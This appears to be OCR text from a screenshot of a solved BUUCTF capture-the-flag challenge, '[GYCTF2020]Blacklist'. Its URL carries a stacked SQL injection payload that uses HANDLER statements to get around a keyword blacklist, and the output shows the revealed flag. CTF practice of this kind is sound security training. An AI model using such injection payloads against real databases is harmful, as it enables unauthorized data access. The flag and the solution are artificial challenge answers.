 BUUCTF在线评测
black_list
[GYCTF2020]Blacklist_-眼
SQL ALTER TABLE 语句 |
e2465b92-f5b3-4bf9-84d3-dcb9b91ada09.node4.buuoj.cn:81/?inject=0'%3B+HANDLER+FlagHere+OPEN%3B+HANDLER
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(1) {
[0]=>
string(42) "flag{d7a35107-781e-4bc4-96fe-0a7f1f36e726}"
}